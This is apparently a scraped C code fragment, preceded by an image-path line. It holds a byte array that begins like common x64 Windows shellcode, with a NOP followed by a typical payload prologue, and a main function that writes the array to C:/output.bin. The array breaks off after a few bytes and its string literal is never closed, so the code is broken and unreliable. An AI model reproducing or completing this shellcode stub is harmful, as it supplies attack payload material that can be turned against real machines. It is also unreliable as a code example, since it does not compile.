 #include <stdio.h>
#pragma warning(disable:4996)
unsigned char buf[] = "\x90\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41
void main() {
FILE* fp = fopen("C:/output.bin","wb");
fwrite(buf, sizeof(buf),1,fp);
fclose(fp);
}